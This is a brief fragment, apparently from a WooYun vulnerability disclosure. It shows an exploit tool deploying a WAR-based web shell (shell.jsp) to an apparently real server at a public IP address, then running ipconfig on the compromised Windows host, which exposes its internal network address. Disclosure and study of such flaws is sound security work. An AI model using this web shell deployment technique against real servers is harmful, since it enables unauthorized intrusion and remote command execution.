 Url: http://222.178.89.17:8080/
WebPath: .2/server/default/./tmp/deploy/tmp104297446221740365yaoyan-exp.war// Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.6
www.wooyun.org